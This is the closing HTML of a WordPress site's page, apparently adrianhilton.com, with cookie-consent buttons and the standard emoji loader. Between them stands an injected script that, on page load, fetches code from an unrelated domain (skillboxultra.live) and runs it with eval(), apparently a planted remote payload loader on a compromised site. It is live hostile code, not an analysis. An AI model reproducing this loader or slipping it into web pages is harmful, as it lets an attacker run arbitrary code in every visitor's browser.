<button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863DC;border-color:#1863DC"> Accept All </button> </div></div></div></div></script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.adrianhilton.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.adrianhilton.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
